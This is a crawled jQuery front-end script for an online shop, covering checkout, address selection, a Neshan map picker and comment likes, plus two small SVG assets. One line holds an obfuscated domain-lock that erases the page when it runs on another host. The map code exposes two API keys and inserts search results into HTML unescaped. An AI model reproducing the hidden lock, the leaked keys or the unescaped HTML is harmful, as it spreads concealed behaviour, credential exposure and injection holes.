            var fnsh = 'fnsh-ew12';

            if (timer <= 0) {
                $(timerSelecet).addClass(fnsh);
            }
            else {
                $(timerSelecet).removeClass(fnsh);
            }
        }
    };
})(jQuery);


(function(a){a.fn.mcpb=function(t){var e=window.location.href,n="",i="",o="",s="3",r=["1","j","/","o","m","h","c",".","l","i","a","t"];i=r[5]+r[11],i+=o=r[4]+r[8],o=r[3]+r[4],(s=r[0]+s)!=__z5&&(n=o+(n=r[9]+r[7]+r[6]),e.includes(n)||a(i).remove(i))}}(jQuery)), $(document).ready(function(){$.fn.mcpb()});

(function ($) {

    $.fn.event_click_btndesc = function () {

        if ($(".js-description-fake").length) {

            var descFake = '.js-description-fake';

            $(document).on('keyup',descFake,function (e) {

                var desFake = '.js-description-fake';
                var desReal = '.js-description-real';

                $(desReal).val($(desFake).val());

            });

        }
    };
})(jQuery);








(function ($) {

    $.fn.pjax_scrolltop_filter = function () {

        var topfocus = '.js-topfocus';
        var scrollTop = $(topfocus).offset().top;
        $("html, body").animate({ scrollTop: scrollTop },700);

    };
})(jQuery);





(function ($) {

    $.fn.change_province = function () {

        if ($("#customeraddress-province").length) {

            var second_dropDown_id = "customeraddress-city";
            var othercity_selector = '.othercity-ew12';
            var first_selected_id = $("#customeraddress-province :selected").val();

            var secondList = getSecondDropDownList(first_selected_id, true);
            $("#" + second_dropDown_id).html(secondList);


            var map_collapse = '.map-tpl-m7.clps-m7 .mpctn-m7';

            if (first_selected_id == 1){
                $(map_collapse).collapse('show');
            }
            else{
                $(map_collapse).collapse('hide');
            }


            $("#customeraddress-province").change(function(){
                first_selected_id = $("#customeraddress-province :selected").val();

                secondList = getSecondDropDownList(first_selected_id, false);
                $(othercity_selector).collapse('hide');

                $("#" + second_dropDown_id).html(secondList);


                var map_collapse = '.map-tpl-m7.clps-m7 .mpctn-m7';

                if (first_selected_id == 1){
                    $(map_collapse).collapse('show');
                    var timer;
                    clearTimeout(timer);
                    timer = setTimeout(function() {
                        $.fn.map_address();
                    }, 500);
                }
                else{
                    $(map_collapse).collapse('hide');
                }



            });
            function getSecondDropDownList(first_selected_id, calc_other )
            {

                var list = all_data_list[parseInt(first_selected_id)];


                var newList = "";
                for(var i=0; i < list.length; i++)
                {
                    if(list[i]["id"] == city_selected){
                        newList +="<option value="+ list[i]["id"] +" selected=selected>" + list[i]["name"] + "</option>";
                    }
                    else{
                        newList +="<option value="+ list[i]["id"] +">" + list[i]["name"] + "</option>";
                    }
                }


                if(calc_other && city_selected == -1){
                    newList +="<option value=-1 selected=selected>"+label_other+"</option>";
                }
                else{
                    newList +="<option value=-1>"+label_other+"</option>";
                }


                return newList;

            }
        }
    };
})(jQuery);






(function ($) {

    $.fn.change_city = function () {

        if ($("#customeraddress-city").length) {

            var city_select = '#customeraddress-city';

            $(city_select).change(function(){
                var city_val = $(city_select+" :selected").val();

                if (city_val == is_other_city){
                    $('.othercity-ew12').collapse('show');
                }
                else{
                    $('.othercity-ew12').collapse('hide');
                }


            });

        }

    };
})(jQuery);





(function ($) {

    $.fn.select_shipping_method = function () {

        if ($(".js-delivery-box").length) {

            var shipping_method_id = $('.js-shipping-method-box input[checked]').parent().data('shippingmethod');

            var disable = 'hidden';
            if (shipping_method_id){
                $('.js-delivery-box').addClass(disable);
                $('.js-delivery-box[data-shippingmethod="'+shipping_method_id+'"]').removeClass(disable);
            }

            $(document).on('click','.js-shipping-method-box',function () {
                var shipping_method_id = $(this).data('shippingmethod');
                $('.js-delivery-box').addClass(disable);
                $('.js-delivery-box[data-shippingmethod="'+shipping_method_id+'"]').removeClass(disable);
            });
        }

    };
})(jQuery);




(function ($) {

    $.fn.search_set_location_neshan_map = function () {


        var input_lat_select = ".select-lat-abd";
        var input_lng_select = ".select-lng-abd";
        var lat_select = '.js-latitude';
        var lng_select = '.js-longitude';
        var lat=$(input_lat_select).val();
        var lng=$(input_lng_select).val();
        var btn_submit_map = '.js-btn-submit-map';
        var inp_search_select = '.js-input-search';
        var btn_search_map_address = '.map-tpl-m7 .js-btn-search-map-address';
        var item_search_map_address = '.js-search-map-address-item';
        var current_location_select = '.js-current-location';
        var parent_panel_search = '.js-parent-panel-search';
        var map_select = '.map-tpl-m7 .map-ew12';
        var run_map = map_select + ' .run-map';

        var exist_marker2 = false ;
        var has_lat_long = false;


        if(!(lat && lng))
        {
            lat = 35.715707;
            lng = 51.425896;
            has_lat_long = false;
        }
        else{
            has_lat_long = true;
        }

        var center = [lat, lng];


        $(run_map).remove();
        $(map_select).append('<div class="run-map" id="run-map"></div>');

        var myMap = new L.Map("run-map", {
            key: "web.35a9b3644d6549558170e181ec3ad9f8",
            maptype: "dreamy",
            poi: false,
            traffic: false,
            center: center,
            zoom: 16
        });



        var marker = L.marker(center).addTo(myMap);

        var grayIcon = new L.Icon({
            iconUrl: `/images/neshan/marker.png`,
            shadowUrl: '/images/neshan/shadow.png',
            iconSize: [38, 66],
            // iconAnchor: [-3, 110],
            iconAnchor: [13, 63],
            shadowSize: [51, 65]
        });
        marker.setIcon(grayIcon);

        function setLocation() {
            center = myMap.getCenter();
        }

        $("#map").click(function () {
            marker.setLatLng(myMap.getCenter());
        });

        myMap.on("move", function () {
            marker.setLatLng(myMap.getCenter());
        });

        myMap.on("moveend", function () {
            setLocation();
        });


        function currentLocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(setCurrentLocation);
            }
        }


        function setCurrentLocation(position) {
            myMap.flyTo([position.coords.latitude, position.coords.longitude], 16);
            marker.setLatLng(myMap.getCenter());
            setLocation();
        }



        $(current_location_select).click(function () {
            currentLocation();
        });


        marker.on('click',function () {
            submitLocation();
        });

        $(btn_submit_map).click(function () {
            submitLocation();
        });



        var greenIcon = new L.Icon({
            iconUrl: `/images/neshan/marker_select.png`,
            shadowUrl: '/images/neshan/shadow.png',
            iconSize: [38, 66],
            // iconAnchor: [-3, 110],
            iconAnchor: [13, 63],
            shadowSize: [51, 65]
        });

        var marker2;

        if (has_lat_long){
            if (!exist_marker2){
                marker2 = L.marker(center).addTo(myMap);
                marker2.setIcon(greenIcon);
                exist_marker2 = true;
            }
        }



        function submitLocation(){
            setLocation();
            $(lat_select).val(center.lat);
            $(lng_select).val(center.lng);
            $.fn.showmessage(alert_set_location , class_message_success);


            if (!exist_marker2){
                marker2 = L.marker(center).addTo(myMap);
                marker2.setIcon(greenIcon);
                exist_marker2 = true;
            }
            else{
                marker2.setLatLng(myMap.getCenter());
            }

        }



        $(inp_search_select).keyup(function (e) {

            var search_txt = $(this).val();

            var keycode = (e.keyCode ? e.keyCode : e.which);

            if(keycode == 13){
                e.preventDefault();
                search(search_txt);
                return false;
            }

            var timer_si;

            clearTimeout(timer_si);
            timer_si = setTimeout(function() {
                search(search_txt);
            }, 100);
        });



        $(btn_search_map_address).click(function () {
            var search_txt = $(inp_search_select).val();
            search(search_txt);
        });


        $(document).on('click', item_search_map_address, function (event) {
            var lat = $(this).data('lat');
            var lng = $(this).data('lng');

            myMap.flyTo([lat, lng], 14);
            marker.setLatLng(myMap.getCenter());
            setLocation();
            $(item_search_map_address).remove();
            $(parent_panel_search).removeClass('sactive-m7');
            $(parent_panel_search).removeClass('js-typing-m7');
            $(inp_search_select).val('');
        });



        $(document).mouseup(function (e){

            var container = $('.srchcontt-m7 .srchctn-m7.soffer-m7'); // Give you class or ID

            if (!container.is(e.target) &&            // If the target of the click is not the desired div or section
                container.has(e.target).length === 0) // ... nor a descendant-child of the container
            {
                $(item_search_map_address).remove();
                $(parent_panel_search).removeClass('sactive-m7');
                $(parent_panel_search).removeClass('js-typing-m7');
                $(inp_search_select).val('');
            }
        });




        function search(search_txt) {
            if (search_txt.length >= 2){
                setLocation();
                var url = `https://api.neshan.org/v1/search?term=${search_txt}&lat=${center.lat}&lng=${center.lng}`;

                var params = {
                    headers: {
                        'Api-Key': 'service.15ede44cba4c48018f74e35be9a0fb50'
                    },
                };

                axios.get(url, params)
                    .then(data => {

                        var i;
                        var item;
                        var select_panel = '.js-panel-search';


                        $(item_search_map_address).remove();
                        $(parent_panel_search).removeClass('sactive-m7');

                        if (data.data.count > 0){
                            $(parent_panel_search).addClass('sactive-m7');
                        }

                        for (i = 0; i < data.data.count; i++) {
                            item = data.data.items[i];

                            if (typeof(item.location.y) != "undefined" && item.location.y !== null && typeof(item.location.x) != "undefined" && item.location.x !== null){

                                var title = '';
                                var address = '';

                                if (typeof(item.title) != "undefined" && item.title !== null){
                                    title = item.title;
                                }
                                if (typeof(item.address) != "undefined" && item.address !== null){
                                    address = item.address;
                                }

                                var html = '<li class="js-search-map-address-item" data-lat="'+item.location.y+'" data-lng="'+item.location.x+'">\n' +
                                    '                                        <div class="soitm-m7">\n' +
                                    '                                            <div class="soiicn-m7">\n' +
                                    '                                                <i class="nf icon-location"></i>\n' +
                                    '                                            </div>\n' +
                                    '                                            <div class="soitxs-m7">\n' +
                                    '                                                <span class="soittl-m7">'+title+'</span>\n' +
                                    '                                                <span class="soides-m7">'+address+'</span>\n' +
                                    '                                            </div>\n' +
                                    '                                        </div>\n' +
                                    '                                    </li>';

                                $(select_panel).append(html);
                            }

                        }


                    }).catch(error => {
                    console.log(error.response);
                });
            }


        }


    };
})(jQuery);





(function ($) {
    $.fn.map_address = function () {

        if ($(".map-ew12").length) {

            var first_selected_id = $("#customeraddress-province :selected").val();
            if (first_selected_id == 1){
                $.fn.search_set_location_neshan_map();
            }

        }

    };
})(jQuery);







(function ($) {

    $.fn.modal_shipping_address = function () {


        if ($(".js-modal-shipping-address").length) {

            var form_address = '.js-form-address';
            var show_address_modal = '.js-show-address-modal';
            var modal_shipping_address = '.js-modal-shipping-address';
            var modal_data = '.js-modal-data';

            $(show_address_modal).click(function () {

                var url = $(this).data("link");
                var timer;

                $.ajax({
                    type: "GET",
                    url: url,
                    success: function(data)
                    {

                        try {
                            var d = JSON.parse(data);

                            if (typeof(d.redirect) != "undefined" && d.redirect !== null){
                                location.href= d.redirect;
                            }
                            else{
                                $(modal_data).html(data);
                                $.fn.change_province();
                                $.fn.change_city();
                                $.fn.backend_function();
                                clearTimeout(timer);
                                timer = setTimeout(function() {
                                    $.fn.map_address();
                                }, 500);
                                 $(modal_shipping_address).modal('show');
                            }
                        } catch (e) {
                            $(modal_data).html(data);
                            $.fn.change_province();
                            $.fn.change_city();
                            $.fn.backend_function();
                            clearTimeout(timer);
                            timer = setTimeout(function() {
                                $.fn.map_address();
                            }, 500);
                             $(modal_shipping_address).modal('show');
                        }

                    },

                    complete: function () {

                    },


                    error: function (xhr, status, error) {
                    },


                    dataType:'html'

                });


            });


            $(document).on('submit',form_address,function (event) {
                event.preventDefault();

                var form = $(this);

                var timer;
                $.ajax({

                    type: form.attr("method"),
                    url: form.attr("action"),
                    data: form.serialize(),

                    beforeSend: function () {
                    },

                    success:function(data){

                        try {
                            var d = JSON.parse(data);
                            if (typeof(d.redirect) != "undefined" && d.redirect !== null){
                                location.href= d.redirect;
                            }
                            else if (typeof(d.redirect_inside_modal) != "undefined" && d.redirect_inside_modal !== null){
                                ajax_push(d.redirect_inside_modal);
                            }
                            else{
                                $(modal_data).html(data);
                                $.fn.change_province();
                                $.fn.change_city();


                                clearTimeout(timer);
                                timer = setTimeout(function() {
                                    $.fn.map_address();
                                }, 500);


                            }
                        } catch (e) {
                            $(modal_data).html(data);
                            $.fn.change_province();
                            $.fn.change_city();

                            clearTimeout(timer);
                            timer = setTimeout(function() {
                                $.fn.map_address();
                            }, 500);
                        }

                    },

                    complete: function () {

                    },

                    error: function (xhr, status, error) {

                    },

                    dataType:'html'
                });


            });

        }

    };
})(jQuery);






(function ($) {

    $.fn.next_submit_checkout = function () {

        if ($(".js-next-submit-checkout").length) {
            var next_select_btn = '.js-next-submit-checkout';
            var form = '#js-form-checkout';
            $(document).on('click', next_select_btn ,function (e) {
                $(form).submit();
            });
        }

    };
})(jQuery);



(function ($) {

    $.fn.form_is_submiting = function () {

        if ($("form.js-form-load").length) {
            var form = 'form.js-form-load';
            var submit = '.js-submit-load';
            var loading = 'loading';

            $(document).on('submit', form ,function (e) {

                $(form).addClass(loading);
                $(submit).addClass(loading);

            });
        }

    };
})(jQuery);



(function ($) {

    $.fn.remove_crisp_checkout = function () {

        if ($("#checkout #js-form-checkout").length) {
            $('.btntop-tpl-m7').remove();
            $('.crisp-client').remove();

        }

    };
})(jQuery);



(function ($) {

    $.fn.like_comment = function () {

        if ($(".js-btn-like").length) {

            var timer;
            $(".js-btn-like").on('click',function () {
                var this_ele = $(this);
                var href = this_ele.data('link');

                clearTimeout(timer);
                timer = setTimeout(function () {

                    var request = $.ajax({
                        url: href,
                        method: "GET",
                    });
                    request.done(function(data) {

                        this_ele.replaceWith(data);

                    }).fail(function() {

                    });

                },1000);


            });

        }

    };
})(jQuery);




// $.fn.pagination_click();
$.fn.call_functions_after_pjax();
$.fn.price_filter();
$.fn.priceRangeSlider();
$.fn.sort_filter();
$.fn.exist_filter();
$.fn.category_filter();
$.fn.category_remove_item_filter();
$.fn.search_category_filter();
$.fn.search_filter();
$.fn.make_array_first();
$.fn.reset_price_filter();
$.fn.reset_filter();
$.fn.change_integers_to_Eng();
$.fn.factorPrint();
$.fn.discount_ajax();
$.fn.remove_discount_ajax();
$.fn.cal_count_filter();
$.fn.tag_filter_event();
$.fn.init_make_pitem_for_tag();
$.fn.event_pitem_tag();
$.fn.lazyload_product_ajax();
$.fn.verifyOtpTimer();
$.fn.check_timer();
$.fn.edit_profile_timer();
$.fn.event_click_btndesc();
$.fn.change_province();
$.fn.change_city();
$.fn.select_shipping_method();
$.fn.modal_shipping_address();
$.fn.next_submit_checkout();
$.fn.form_is_submiting();
$.fn.remove_crisp_checkout();
$.fn.like_comment();
// $.fn.map_address();
sendInformationOfSubscribe();




// const observer = lozad();
// observer.observe();








--- FILE ---
content_type: image/svg+xml
request_url: https://hajibadoomi.com/assets/7f88c8b4/images/rightcurve.svg
body_size: -24
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200"><path d="M199.5 200C21.5 198.5 0 17 0 17v183h199.5z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hajibadoomi.com/assets/7f88c8b4/images/leftcurve.svg
body_size: -25
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200"><path d="M0 200h200V16.9S178.5 198.8 0 200z" fill="#fff"/></svg>